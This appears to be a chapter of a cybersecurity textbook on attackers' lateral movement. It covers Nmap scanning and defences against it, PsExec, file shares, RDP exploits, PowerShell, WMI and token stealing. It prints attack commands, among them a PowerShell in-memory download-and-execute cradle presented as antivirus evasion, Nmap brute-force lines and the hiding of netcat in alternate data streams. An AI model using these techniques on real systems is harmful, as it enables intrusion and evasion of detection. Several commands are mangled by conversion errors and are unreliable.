8
Lateral Movement
In previous chapters, the tools and techniques that attackers use to compromise and gain entry into a system were discussed. This chapter will focus on the predominant thing that attackers try to do after a successful entry: solidify and expand their presence. This is what is referred to as lateral movement. Attackers will move from device to device after the initial hack with the hopes of accessing high-value data. They will also be looking at ways in which they can gain additional control of the victim’s network. At the same time, they will be trying not to trip alarms or raise any alerts. This phase of the attack life cycle can take a long time. In highly complicated attacks, the phase takes several months in order for hackers to reach the desired target device.
The lateral movement involves scanning a network for other resources, the collecting and exploiting of credentials, or the collection of more information for exfiltration. Lateral movement is difficult to stop. This is because organizations conventionally set up security measures at several gateways of the network. Consequently, malicious behavior is only detected when transitioning between security zones but not within them. It is an important stage in the cyberthreat life cycle as it enables attackers to acquire information and a level of access that is more harmful. Cybersecurity experts say that it is the most critical phase in an attack since it is where an attacker seeks assets and more privileges, and traverses several systems until they are satisfied that they will accomplish their goal.
This chapter will cover the following topics:
- Infiltration
- Network mapping
- Performing lateral movement
Our primary focus in this chapter will be on performing lateral movement. Before we explore that, however, we will briefly discuss the other topics outlined above.
Infiltration
In Chapter 5, Reconnaissance, we discussed the reconnaissance efforts hackers make to get information that may allow them to get into a system. The external reconnaissance methods included dumpster diving, using social media, and social engineering.
Dumpster diving involved collecting valuable data from devices that an organization had disposed of. It was seen that social media can be used to spy on target users and get credentials that they may post carelessly. Multiple social engineering attacks were also discussed, and they clearly showed that an attacker could coerce a user to give out login credentials. The reasons why users fall for social engineering attacks were explained with the six levers used in social engineering. Internal reconnaissance techniques were discussed, as well as the tools used for sniffing and scanning for information that can enable an attacker to gain entry to a system. Using the two types of reconnaissance, an attacker would be able to gain entry to a system. The important question that follows is: what can the attacker do with this access?
Network mapping
Following a successful attack, attackers will try to map out the hosts in a network in order to discover the ones that contain valuable information. There are a number of tools that can be used here to identify the hosts connected in a network. One of the most commonly used is Nmap and this section will explain the mapping capabilities that this tool has. The tool, like many others, will list all the hosts that it detects on the network through a host discovery process. This is initiated using a command to scan an entire network subnet as shown in the following:
#nmap 10.168.3.1/24

Figure 8.1: Nmap enumerating ports and discovering hosts
A scan can also be done for a certain range of IP addresses as follows:
#nmap 10.250.3.1-200
The following is a command that can be used to scan specific ports on a target:
#nmap -p80,23,21 192.190.3.25

Figure 8.2: Scanning for open ports via Nmap
With this information, the attacker can go ahead and test the operating system running on computers of interest in a network. If the hacker can tell the operating system and particular version running on a target device, it will be easy to select hacking tools that can effectively be used.
The following is a command used to find out the operating system and version running on a target device:
#nmap -O 191.160.254.35

Figure 8.3: Nmap on finding host information
The Nmap tool has complex OS fingerprinting capabilities and will almost always succeed in telling us the operating systems of devices such as routers, workstations, and servers.
The reason why network mapping is possible, and to a large extent easy to do, is because of the challenges involved in protecting against it. There is an option for organizations to completely shield their systems to prevent the likes of Nmap scans, but this is mostly done through network intrusion detection systems (NIDS). When hackers are scanning individual targets, they scan a local segment of a network and thus avoid passing through NIDS. To prevent the scan from happening, an organization can opt to have host-based intrusion detection systems (HIDS), but most network administrators will not consider doing that in a network, especially if the number of hosts is huge.
The increased monitoring systems in each host will lead to more alerts and require more storage capacity and, depending on the size of the organization, this could lead to terabytes of data, most of which would be false positives. This adds to the challenge that security teams in organizations have whereby they only have sufficient resources and willpower to investigate, on average, 4% of all cybersecurity alerts generated by a security system (based on Xcitium’s Threat Intelligence Report). The constant detection of false positives in voluminous quantities also discourages security teams from following up on threats identified in networks.
Factoring in the challenges of monitoring for lateral movement activities, the best hopes for victim organizations are host-based security solutions. However, hackers commonly come armed with the means to disable or blind them.
It is possible to defend your organization against Nmap scanning. There are means in which the intrusion defense systems (IDSs) along with the firewalls can be used to defend the organization’s network from unauthorized Nmap scans. However, some of the methods are very extreme. Some of these include returning misleading information to the attackers, slowing the speed of the Nmap scans, restricting the amount of information that is provided by these Nmap scans, completely blocking Nmap scans, and obfuscating a network in such a way that if the attackers were to successfully carry out their scans, they would not understand what is going on in your network. However, some of these extreme options present problems and are not recommended. For instance, obfuscating a network so that attackers fail to understand the network means there is a likelihood that the authorized network administrators may not understand the network as well. Also, the use of software to block port scanners to block scans is dangerous as it may introduce additional vulnerabilities through this software itself.
Some of the techniques that can be used to protect yourself against Nmap scans are described in detail in the following sections.
Scan, close/block, and fix
One of the most effective means of protecting your network against Nmap scanning by attackers is by carrying out the scanning yourself. As the phrase goes, “offense is the best form of defense.” Thinking like the attackers will help in this regard and this starts with thoroughly and regularly scanning the network to identify any potential vulnerabilities that the network has which attackers can find. A careful analysis of the output of the network will help in this regard. It will help reveal all the information the attackers can obtain from performing a scan on the network. On the UNIX operating system, you can use the Crontab tool (Figure 8.4) and on Windows, you can use the Task Scheduler (Figure 8.5).
Figure 8.4: Crontab tool in action
These tools can be used alongside systems such as Ndiff or the Nmap-report.
This kind of scanning is referred to as proactive scanning and it allows you to find weaknesses within the network before the attackers find them. Also important is the blocking of available ports that are not in use. These unnecessarily open ports can be exploited at any time. Therefore, closing them will avoid cases of exploitation by attackers. After reviewing all the information that you obtain from the scanner, the port scanning from attackers becomes less threatening as you can tell the kind of information they will obtain and what dangers the information can pose to the company. In many cases, the security team is paranoid about port scanners, and organizations will often deploy the most defensive security systems because of their paranoia.
An organization that employs the most defensive security systems usually does so because of the distrust they have with their network security.
Figure 8.5: Task Scheduler in Windows
After scanning and finding vulnerabilities in your network systems, the first step is to fix any known vulnerability. After the fixing process, audit all the open ports externally through the firewall as well as internally. The services that can be reached by external means and the public, but that do not need to get to the public, should be blocked at the firewall point. If employees need to reach these services, they can use a VPN to access the services. The internal services are always listening when they are idle and not in use. The listening may be due to default settings or they may have been enabled to perform earlier functions that have since been completed. In this case, such unnecessary services should be disabled. In some cases, you may not be aware of a vulnerability in the system that the attackers are aware of. In such a case, it is best to ensure that unnecessary services and ports are disabled so that they are not exploited by attackers. Therefore, you need to fix known holes in the system, ensure that the firewall blocks private services, disable any unnecessary services, and you can go a step further and use intrusion prevention systems that can help protect you from zero-day exploits and other threats.
A proactive approach to scanning networks and auditing both services and assets should be a priority for network security. It should be done regularly, not occasionally. In any busy and complex network, the number of hosts and services in the network will keep changing, with others being added while others are disabled.
In such a case, regular scanning and auditing will enable you to be on top of the security posture and keep the network secure. Poorly tested and poorly implemented systems often crash when they are scanned. For such network systems, OS detection and version detection processes will overwhelm the network, causing it to crash. In an internet environment that is known to be hostile, such systems cannot survive. However, because of this possibility, it is crucial to ensure that affected parties are informed about any pending network scanning and potential crashing or unavailability of services as a result. It is recommended that the network scanning should start with simple port scanning before moving on to more complex network scanning processes.
Blocking and slowing down
It is a well-known fact that one of the best means you can use to defend your network is to configure your network well. A well-configured network does an excellent job of keeping intruders out. The cardinal rule for decent firewalls is always to deny first. Therefore, the default settings are to block all traffic coming into a network first before identifying and allowing essential traffic to get through. The thinking behind this rule is that it is better and easier to allow essential traffic after initially blocking it (due to users reporting the issue) than it is to allow bad traffic to get through, which would mean attackers getting through to the network, as we covered in Chapter 4, The Cyber Kill Chain, with Comodo’s Dragon Platform example. Legitimate traffic is easily discovered, as legitimate users will keep reporting that their traffic is not going through until the network administrators eventually correct the situation.
There are many benefits to using the deny-by-default rule in network security. Apart from the aforementioned reasons and keeping bad traffic out, it helps to slow down large-scale reconnaissance using the Nmap tool. For instance, whenever a Nmap TCP SYN scan finds a closed port, the network receives an RST packet feedback from the target machine, and the status of the port is determined via only one round trip. However, a firewall filter can interfere with the process, and Nmap has to wait for the worst-case scenario before it can accurately determine whether the probe drop was because of a closed port or because of a firewall filter. After waiting for the worst-case scenario, the Nmap tool will send retransmissions to the port in case the port probe drop was done due to overcapacity at the port. The Nmap is designed to keep trying a certain port several times before giving up. However, the firewall dropping the probe is not significant when looking at a single port. The delay is only a few seconds. However, for large-scale networks, the time builds up and becomes significant. The filtering process hugely delays the scan time for ports, which could add up to days for large-scale scans.
Filtering ports is an effective process that is designed to frustrate attackers. The process becomes even more frustrating to the attackers when the User Datagram Protocol (UDP) is used. In this case, Nmap is unable to tell why the probe was dropped at all and whether the port is filtered or not. Retransmissions that are the default process for Nmap are not helpful in this case. When attackers face such a situation, they are left with no option but to resort to much slower and more conspicuous methods such as the Nmap version detection and the SNMP community string that uses brute force to enable them to make sense of the status of the UDP ports. It is also advisable to make sure that the firewall actually drops the packets and does not respond with feedback such as error messages. Returning the error message allows the port scanning to hastily continue against the aim of slowing the process down. However, even with the error messages, you will still benefit from blocked probes.
The aim is to ensure that the packets are dropped and not rejected. Rejection means an error message is sent back to the Nmap scanner. With dropping, no message is sent back to the Nmap scanner. Therefore, dropping is the most desirable outcome that will slow down the reconnaissance process. However, the reject message helps ease up network trouble and congestion by making it clear to the attackers that the probing is being blocked by a firewall. Also, ensure that no listening of ports is done by ports that are not in use. Close the ports that are not in use. Ports that are both closed and filtered are extremely effective against port scanners.
Detecting Nmap scans
Any organization that is connected to the internet will often face scans. The frequent nature of these scans means that more often than never they translate to meaningful attacks on the organization. Many of these scans are internet worms that are seeking a Windows vulnerability and other vulnerabilities. Many of the other scans may come from bored individuals on the internet doing explorations or people doing research projects. People developing exploit codes may scan huge ranges of systems to find systems that are vulnerable to their exploits. This kind of scanning is malicious. However, this group of people will quickly move along and leave the network alone upon failing to find any vulnerability. The most potent threats that an organization faces, and that they should be wary of, are the ones that are specifically targeted on the organization’s network. While many network administrators do not bother with the recording of port scans, this last group of scans can cause major damage.
While many administrators do not mind the frequent scans, others take the opposite approach to the situation. This second group of administrators will keep logs of all port scans and will respond to some. They function under the belief that port scans are precursors to major attacks on network systems. The logs are a major source of information for network security experts. They can be analyzed for trends. In many cases though, the trends may not be meaningful to the organization. However, the information is also submitted to international third-parties that deal in such data such as DShield. These third-parties usually conduct a worldwide analysis and correlation to make sense of some trends such as worldwide trends of certain attacks and attack methods. In some cases, the network administrators may submit the log files to the management in the form of graphs and extensive logs to justify security budgets and planning. It is worth mentioning that the log files by themselves are not sufficient for detecting port scans. In most cases, only the scan types that result in TCP connections are recorded, which results in missing out on many other scans that do not establish full TCP connections. The Default Nmap SYN scan usually finds its way through without getting logged into the log system.
One of the common ways of identifying ongoing scanning activity is increased error messages from many network services. This is especially the case when the scan is using the Nmap versioning detection process because of its intrusive nature. It requires regular reading of the system log files to find these port scans, though. A majority of the log files often go unread, hence you miss out on determining many of these dangerous port scans. To avoid this unfortunate scenario, you can employ the use of such log monitoring tools as Swatch and Logwatch. However, the use of log files is not a very efficient criterion for detecting Nmap activity. That said, it is marginally effective.
Use of clever tricks
The use of clever tricks can help you defend your network against Nmap scanning. The Nmap scan tool, just like many other probe tools, relies on information it obtains from the target network devices or ports. It then interprets the information while organizing it into useful reports based on which the ethical hackers can infiltrate the system. However, the use of clever tricks is a common practice, especially where the administrators take an offensive approach to being scanned and create fake responses to the Nmap scans. These clever tricks are meant to confuse and slow down the Nmap scan tool. These clever tricks are effective at solving the problem and defending a network from malicious scans. However, it has been identified that they end up causing more problems than they solve within a network. These slowing tricks are often written without any security considerations and can be used by attackers to gain valuable information about the system. The clever tricks can work in many instances and can be effective at keeping the attackers at bay. In some cases, unfortunately, the use of these tricks may be counterproductive and may end up benefitting the hackers more than the network administrators.
Here are some examples of clever tricks for Nmap:
Disable DNS name resolution:
nmap -p 80 -n 192.168.1.1
Scan for top ports:
nmap --top-ports 100 192.168.1.1
Get a list of servers with a specific port open:
nmap -sT -p 8080 192.168.1.* | grep open
Scan your network for rogue access points:
nmap -A -p1-85,113,443,8080-8100 -T4 –min-hostgroup 50 –max-rtt-timeout 2000 –initial-rtt-timeout 300 –max-retries 3 –host-timeout 20m –max-scan-delay 1000 -oA RogueAPScan 192.168.0.0/8
Test if the target is vulnerable to DoS attacks:
nmap --script dos -Pn 192.168.1.1
Run a full vulnerability test:
nmap -Pn --script vuln 192.168.1.1
This way you can run a full vulnerability test against your target using Nmap’s scripting engine (NSE).
Launch brute force attacks:
nmap -p 1433 --script ms-sql-brute --script-args userdb=usersFile.txt,passdb=passwordsFile.txt 192.168.1.1
Detect malware-infected hosts:
nmap -sV --script=http-malware-host 192.168.1.1
Nmap is able to detect malware and backdoors by running extensive tests on a few popular OS services like Identd, Proftpd, Vsftpd, IRC, SMB, and SMTP.
Performing lateral movement
Lateral movement can be carried out using different techniques and tactics. Attackers utilize them to move within the network from one device to the other. Their aim is to strengthen their presence in a network and to have access to many devices that either contain valuable information or are used to control sensitive functions such as security.
The illustration shows where lateral movement sits in the Cyber Kill Chain:

Figure 8.6: Lateral movement within Cyber Kill Chain
We will divide lateral movement into 2 stages: user compromised, and workstation admin access.
Stage 1 – User compromised (user action)
This is the stage where the user action can allow an attacker to start running their code. The attacker can reach this stage via traditional security mistakes, such as socially engineering the victim to click a phishing link in an email, but it can also include visiting a legitimate website that has already been compromised by an attacker (like the iPhone zero-day attack that was discovered in August 2019, as covered in Chapter 6, Compromising the System). If the attacker wants to proceed to the next step, they must break out of any application controls to run their arbitrary code, programs, or scripts as the user. This can be accomplished by finding a vulnerability in the program (web browser, plugin, or email client) or by convincing the user to manually circumvent these application protections (like clicking Allow on the gold bar in Internet Explorer).
Malware installs
The attacker installs their program (malware) onto the computer as the user to give the attacker persistent access to the computer. It can also include keystroke loggers, screen scrapers, credential theft tools, and the ability to turn on, capture, and redirect microphones and cameras. Often these malware implants can be custom recompiled to evade anti-malware signatures.
Beacon, Command & Control (C&C)
Depending on the attacker’s settings, the malware typically starts beaconing (advertising its availability to a control server) right away, but this can be delayed by days, weeks, or longer to evade customer detection and cleanup operations (like the Chernobyl Malware that was discovered in 1998, which was designed to beacon on a specific date and time, which was the anniversary date of the Chernobyl nuclear disaster).
Once beaconing information is received by the attackers, they will connect to the computer with a C&C channel to issue commands to the malware.
Resources subject to attacker control after stage 1 include:
- Reading all data in the Active Directory (except passwords and secrets like BitLocker recovery keys)
- That user’s data, keystrokes, and credentials
- Anything accessible to the user, including their display, screen, microphone, camera, and more
Stage 2 – Workstation admin access (user = admin)
If the user that is compromised is already a local administrator, the attacker is already running any arbitrary attack code with those administrative rights and they do not need anything else to start Pass-the-Hash (PtH) or credential theft and reuse. They still need to break out of the application in stage 1 to run arbitrary code, but face no other obstacles.
Vulnerability = admin
If the compromised user does not have any privileged access the attacker needs to bring an exploit for an elevation of privilege vulnerability (in an application or in an operating system component) that isn’t patched to gain administrative rights. This can include a zero day for which a patch is unavailable, but it frequently involves an unpatched operating system component or application (such as Java) for which a patch is available and not applied. Zero-day exploits can be expensive to an attacker but exploits for existing patched system are inexpensive or freely available.
Think like a hacker
To stop a hacker, or to be a successful Red Team member, you must learn how to think like a hacker. Hackers are aware that defenders have way too many tasks to handle. As defenders focus on protecting their assets, prioritizing them, and sorting them by workload and business function, they get busier and busier with their system management services, in asset inventory databases, and in spreadsheets. There’s a problem with all of this. Defenders don’t have a list of assets, they have a graph. Assets are connected to each other by security relationships. Attackers breach a network by landing somewhere in the graph using different techniques such as spearphishing. They then begin to hack, finding vulnerable systems by navigating the graph.
What is the graph?
The graph in your network is the set of security dependencies that create equivalence classes among your assets. The design of your network, the management of your network, the software and services used on your network, and the behavior of users on your network all influence this graph.
One of the most common mistakes that administrators make is not taking extra care of the workstation they connect to their Data Centers (DCs) or servers. A workstation that is not protected as much as the domain controller will make the attacker’s job much easier to compromise the DC. If this is a workstation that is used by multiple people, all the accounts in the compromised workstation will be accessible by the attackers.
Not just the accounts but also the admins that log on to one or more other machines in the natural course of business will be in danger. In summary, if attackers compromise any of the admin workstations, they will have a path to compromise the DC.
In the following sections, we will go through the most common tools and tactics that are used for lateral movement.
Avoiding alerts
The attacker needs to avoid raising alarms at this stage. If network administrators detect that there is a threat on the network, they will thoroughly sweep through it and thwart any progress that the attacker will have made. Many organizations spend a substantial amount of money on security systems to nab attackers. Security tools are increasingly becoming more effective, and they can identify many signatures of hacking tools and malware that hackers have been using. This, therefore, calls for attackers to act wisely. There has been a trend in attackers using legitimate tools for lateral movement. These are tools and techniques that are known by the system or that belong to a system and therefore do not generally pose a threat. Security systems, therefore, ignore them since they are legitimate. These tools and techniques have enabled attackers to move around in highly secured networks right under the noses of security systems.
The following is an example of how attackers can avoid detection by using PowerShell. It shows that, instead of downloading a file which would be scanned by the target’s antivirus system, PowerShell is used. It directly loads a PS1 file from the internet instead of downloading and then loading:
PS > IEX (New-Object Error! Hyperlink reference not valid.
Such a command will prevent the file that is being downloaded from being flagged by antivirus programs. Attackers can also take advantage of alternate data streams (ADSs) in a Windows NT filesystem (NTFS) to avoid alerts. By using ADSs, attackers can hide their files in legitimate system files, which can be a great strategy for moving between systems. The following command is going to fork Netcat (https://github.com/diegocr/netcat) into a valid Windows utility called Calculator (calc.exe) and change the filename (nc.exe) to svchost.exe.
This way the process name won’t raise any flags since it is part of the system:

Figure 8.7: Threat actors can use Netcat to avoid alerts
If you simply use the dir command to list all files in this folder, you won’t see the file. However, if you use the streams tool from Sysinternals, you will be able to see the entire name as follows:

Figure 8.8: Sysinternals, a powerful free toolset by Microsoft
Port scans
This is probably the only old technique that has remained in the hacking game. It has also remained fairly unchanged and therefore gets executed the same way through various tools. Port scans are used in lateral movement for the purpose of identifying systems or services of interest that hackers can attack and attempt to capture valuable data from. These systems are mostly database servers and web applications. Hackers have learned that quick and full-blown port scans easily get detected, and therefore, they use slower scanning tools that get past all network monitoring systems. Monitoring systems are normally configured to identify unusual behaviors on a network but by scanning at a slow-enough speed, the monitoring tools will not detect the scanning activity.
Most of the scanning tools used were discussed in Chapter 5, Reconnaissance. The Nmap tool is normally a preference for many since it has many features and is always reliable and dependable.
In the previous chapter, Chapter 7, Chasing a User’s Identity, a lot of information was given on how Nmap operates and what kinds of information it gives to its users. A default Nmap scan uses full TCP connection handshakes, which are sufficient for finding other targets for the hackers to move to. The following are some examples of how port scans are done in Nmap:
# nmap -p80 192.168.4.16
This command only scans to check whether port 80 is open on the target machine with the IP 192.168.4.16:
# nmap -p80,23 192.1168.4.16

Figure 8.9: Using Nmap to check the status of multiple ports
You can also check whether multiple ports are open by separating them with a comma in the command, as shown previously.
Sysinternals
Sysinternals is a suite of tools that was developed by a company called Sysinternals before being acquired by Microsoft. The tools that the company came up with allow administrators to control Windows-based computers from a remote terminal.
Unfortunately, the suite is also being used by hackers today. Attackers use Sysinternals to upload, execute, and interact with executables on remote hosts. The entire suite works from a command-line interface and can be scripted. It has the advantage of stealth since it does not give alerts to users on a remote system when it is in operation. The tools contained in the suite are also classified by Windows as legit system admin tools and, therefore, are ignored by antivirus programs.
Sysinternals enables external actors to connect to remote computers and run commands that can reveal information about running processes and, if needed, kill them or stop services.
This simple definition of the tool already reveals the immense power that it possesses. If used by a hacker, it could stop security software deployed by an organization on its computers and servers. Sysinternals utilities can do many tasks in the background of a remote computer and this makes them more applicable and useful for hackers than Remote Desktop Programs (RDPs). The Sysinternals suite is made up of 13 tools that do different operations on remote computers.
The first six that are commonly used are:
- PsExec: Used for executing processes
- PsFile: That shows open files
- PsGetSid: That displays security identifiers of users
- PsInfo: That gives detailed information about a computer
- PsKill: That kills processes
- PsList: That lists information about processes
The next bunch consists of:
- PsLoggedOn: That lists logged-in accounts
- PsLogList: That pulls event logs
- logsPsPassword: That changes passwords
- PsPing: That starts ping requests
- PsService: That can make changes to Windows services
- PsShutdown: Can shut down a computer
- PsSuspend: Can suspend processes
The exhaustive list of Sysinternals shows that it carries some powerful tools. Armed with these tools and the right credentials, an attacker can quickly move from device to device in a network.
Of all the tools listed, PsExec is the most powerful. It can execute anything that can run on a local computer’s Command Prompt on a remote one. Therefore, it can alter a remote computer’s registry values, execute scripts and utilities, and connect a remote computer to another one. The advantage of this tool is that the outputs of commands are shown on the local computer rather than the remote one. Therefore, even if there is an active user on the remote computer, no suspicious activities can be detected. The PsExec tool connects to a remote computer over a network, executes some code, and sends back the output to a local computer without raising alarms to the users of the remote computer.
One unique feature of the PsExec tool is that it can copy programs directly onto a remote computer. Therefore, if a certain program is needed by hackers on the remote computer, PsExec can be commanded to copy it temporarily to the remote computer and remove it after the connection ceases.
The following is an example of how this can be done:
Psexec
emotecomputername -c autorunsc.exe -accepteula
The previous command copies the program autorunsc.exe to the remote computer. The part of the command that says -accepteula is used to make sure that the remote computer accepts the terms and conditions or end user license agreements that a program may prompt for.
The PsExec tool can also be used to interact nefariously with a logged-on user. This is through programs such as Notepad on the remote computer. An attacker can launch Notepad on a remote computer by supplying the command:
Psexec
emotecomputername -d -i notepad
The -i instructs the remote computer to launch the application and the -d returns control to the attacker before the launching of Notepad is completed.
Lastly, the PsExec tool is able to edit registry values, allowing applications to run with system privileges and have access to data that is normally locked. Registry edits can be dangerous as they can directly affect the running of computer hardware and software. Damages to the registry can cause a computer to stop functioning.
On a local computer, the following command can be used to open the register with SYSTEM user-level permissions, thus with the ability to see and change normally hidden values:
Psexec -i -d -s regedit.exe
From the previous illustrations, it can be said that PsExec is a very powerful tool. The following diagram shows a remote terminal session with PsExec running on cmd.exe and being used to find out the network information of a remote computer:

Figure 8.10: Using PsExec to check a remote computer’s IP configuration
Sysinternals has many more tools in its suit, which every security professional must have in their computers. We highly recommend you download them:
https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternals-suite
File shares
This is another method commonly used by attackers for performing lateral movement in networks that they have already compromised. The main purpose of this method is to capture most of the data available in a network. File shares are collaboration mechanisms used in many networks.
They enable clients to access files stored on the server or on some individual computers. Sometimes, the servers will contain sensitive information such as customer databases, operating procedures, software, template documents, and company secrets. Built-in administrative shares for full hard drives on machines come in handy, as they give access to whoever is on a network to read and write whole hard disks.
The net utility can be used to connect to Windows Admin Shares on remote systems using the net use command with valid credentials. Below is a screenshot that shows the net use syntax, which you can use with the command:

Figure 8.11: net use help
File shares give hackers the advantage of a low probability of detection since these are legitimate traffic channels that are normally not monitored. A malicious actor will, therefore, have ample time to access, copy, and even edit the contents of any shared media in a network. It is also possible to plant other bugs in the shared environment to infect the computers that copy files. The technique is highly effective when hackers have already gotten access to an account that has elevated privileges. With these privileges, they can access most of the shared data with read and write permissions.
The following are some of the PowerShell commands that can be used in order to do file shares.
The first command will specify the file that is to be shared and the rest of the commands will turn it into a shared folder:
New_Item "D:Secretfile" -typedirectoryNew_SMBShare -Name "Secretfile" -Path "D:Secretfile"-ContinouslyAvailableFullAccess domainadminstratorgroup- changeAccess domaindepartmentusers-ReadAccess "domainauthenticated users"
Another option is to use the PowerShell utility, Nishang (https://github.com/samratashok/nishang). Just as we mentioned previously, you can also use ADS here to hide files – in this case, you can use the Invoke-ADSBackdoor command:

Figure 8.12: Nishang is enabling PowerShell to be used as the core of Red Team activities
Windows DCOM
Windows Distributed Component Object Model (DCOM) is a middleware that extends the functionality of the Component Object Model (COM) on a remote system using a remote procedure call.
Attackers can use DCOM for lateral movement via stolen high privilege rights to obtain shellcode execution via Microsoft Office applications, or executing macros within malicious documents.
Remote Desktop
Remote Desktop is another legitimate way to access and control computers remotely that can be abused by hackers for the purpose of lateral movement. The main advantage that this tool has over Sysinternals is that it gives the attacker a full interactive graphical user interface (GUI) of the remote computer being attacked. Remote Desktop can be launched when hackers have already compromised a computer inside a network. With the valid credentials and knowledge of the IP address or the computer name of the target, hackers can use Remote Desktop to gain remote access. From the remote connections, attackers can steal data, disable security software, or install malware to enable them to compromise more machines. Remote Desktop has been used in many instances to gain access to servers that control enterprise security software solutions and network monitoring and security systems.
It is notable that Remote Desktop connections are fully encrypted and, therefore, opaque to any monitoring systems. As such, they cannot be flagged by security software since they are a common administrative mechanism used by IT staff.
The main disadvantage of Remote Desktop is that a user working on the remote computer can tell when an external person has logged on to the computer. Therefore, a common practice by attackers is to use Remote Desktop at times when no users are physically on the target computer or server. Nights, weekends, holidays, and lunch breaks are common attack times when it is almost certain that the connections will go unnoticed. Additionally, since server versions of Windows OSs typically allow multiple sessions to run simultaneously, it would hardly be possible for a user to notice an RDP connection while on the server.
There is, however, a peculiar method of hacking a target using Remote Desktop by using an exploit called EsteemAudit.
EsteemAudit is one of the exploits that the hacking group Shadow Brokers stole from the NSA. Earlier chapters showed that the same group released EternalBlue by the NSA, and it was used later on in the WannaCry ransomware. EsteemAudit exploits a vulnerability in the Remote Desktop application in earlier versions of Windows, that is, Windows XP and Windows Server 2003. The affected versions of Windows are no longer supported by Microsoft and the company has not released a patch. It is however likely that it may do so, just as it did when EternalBlue was released and Microsoft followed it with a patch for all its versions, including Windows XP, which it had ceased supporting.
EsteemAudit takes advantage of an inter-chunk heap overflow that is part of an internal structure of the system heap, which in turn is a component of Windows Smart Card. The internal structure has a buffer with a limited size of 0x80 and stores smart card information. Adjacent to it are two pointers. There is a call that hackers have discovered that can be made without boundary checks. It can be used to copy data larger than 0x80 to the adjacent pointers, causing an overflow in the 0x80 buffer. The attackers use EsteemAudit to issue the rogue instructions that cause the overflow. The end result of the attack is the compromise of Remote Desktops, allowing unauthorized people into remote machines. The buffer overflows are used to achieve this.
Remote Desktop Services Vulnerability (CVE-2019-1181/1182)
An attacker can connect to the target system via RDP and send specially developed requests without the need for authentication. An attacker who has successfully exploited this vulnerability could execute arbitrary code on the target system. An attacker could then install programs, view, modify, or delete data, or create new accounts with full user privileges.
Like the BlueKeep (CVE-2019-0708) vulnerability previously addressed, these two vulnerabilities are wormable, meaning that any future malware that exploits them could spread from one vulnerable computer to another vulnerable computer without user interaction.

Figure 8.13: A screenshot from the Tencent security teams video
PowerShell
This is yet another legitimate Windows OS tool that hackers are using for malicious purposes. In this chapter, we have already shown many ways to use legitimate PowerShell commands for malicious tasks. The general trend of using these legitimate tools during attacks is to avoid being caught by security software. Security companies are catching up with most malware and identifying their signatures. Hackers, therefore, try to use tools that are known to be safe and legitimate to operating systems as much as possible.
PowerShell is a built-in, object-oriented scripting tool that is available in modern versions of Windows. It is extremely powerful and can be used to steal in-memory sensitive information, make modifications to system configurations, and also to automate the movement from one device to another. There are several hacking- and security-oriented PowerShell modules being used today. The most common ones are PowerSploit and Nishang.
There were recent breaches in the US by Chinese hackers, which investigators said was due to the power of PowerShell being leveraged by the attackers. It is said that the Chinese hackers deployed PowerShell scripts to run as scheduled tasks on several Windows machines. The scripts were passed to PowerShell through its command-line interface instead of using an external file so they did not trigger antivirus programs. The scripts, once executed, downloaded an executable and were then run from a remote access tool.
This ensured that no traces would be left for forensic investigators and they were successful as they left minimal footprints.
PowerSploit
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment. PowerSploit is comprised of the following modules and scripts:

Figure 8.14: Mimikatz over PowerShell
You can download PowerSploit from GitHub: https://github.com/PowerShellMafia/PowerSploit.
Windows Management Instrumentation
Windows Management Instrumentation (WMI) is Microsoft’s inbuilt framework that manages the way in which Windows systems are configured. Since it is a legitimate framework in the Windows environment, hackers can use it without the worry of being detected by security software. The only catch for hackers is that they must already have access to the machine. Chapter 3, What is a Cyber Strategy? dived deeply into ways that hackers can gain access to computers.
The framework can be used to start processes remotely, make system information queries, and also store persistent malware. For lateral movement, there are a few ways in which hackers use it. They can use it to support the running of command-line commands, modifying registry values, running PowerShell scripts, receiving outputs, and lastly to interfere with the running of services.
The framework can also support many data-gathering operations. It is commonly used as a quick system-enumerating tool by hackers to classify targets quickly. It can give hackers information, such as the users of a machine, the local and network drives the machine is connected to, IP addresses, and installed programs. It also has the ability to log off users, and shut down or restart computers. It can also determine whether a user is actively using a machine based on activity logs. In a famous hack on Sony Pictures in 2014, WMI was key, as it was used by the attackers to launch malware that had been installed on machines in the organization’s network.

Figure 8.15: The WMIC process list can display all the processes running on a PC
WMImplant is an example of a hacking tool that leverages the WMI framework to execute malicious actions on a target machine. WMImplant is well-designed and has a menu that resembles Metasploit’s Meterpreter.
The following is a diagram of the main menu of the tool, showing the actions that it can be commanded to do:

As can be seen from the menu, the tool is very powerful. It has specific commands custom-designed for lateral movement in remote machines. It enables a hacker to give cmd commands, get outputs, modify the registry, run PowerShell scripts, and finally, create and delete services.
The main difference between WMImplant and other remote access tools such as Meterpreter is that it runs natively on a Windows system while the others have to be loaded on a computer first.
Scheduled tasks
Windows has a command that attackers can use to schedule automated execution of tasks on a local or remote computer. This removes the hacker from the scene of the crime.
Therefore, if there is a user on the target machine, the tasks will be performed without raising eyebrows. Scheduled tasks are not just used for timing the execution of tasks. Hackers also use them to execute tasks with SYSTEM user privileges. In Windows, this can be considered a privilege escalation attack since the SYSTEM user has complete control over the machine on which a scheduled task is executed. Without system privileges, this type of hack would not work, since the latest versions of Windows OSs have been made to prevent this behavior by scheduled tasks.
Scheduled tasks are also used by attackers for stealing data over time without raising alarms. They are the perfect way to schedule tasks that may use a lot of CPU resources and network bandwidth. Scheduled tasks are therefore appropriate when huge files are to be compressed and transferred over a network. The tasks could be set to execute at night or during weekends when no users will be on the target machines.
Token stealing
This is a technique that hackers have been reported to use for lateral movement once they get into a network. It is highly effective and has been used in almost all the famous attacks that have been reported since 2014. The technique makes use of tools such as Mimikatz (as mentioned in Chapter 7, Chasing User’s Identity) and Windows Credentials Editor to find user accounts in a machine’s memory. It can then use them to create Kerberos tickets through which an attacker can elevate a normal user to the status of a domain administrator. However, an existing token with domain admin privileges or a domain admin user account must be found in the memory for this to happen.
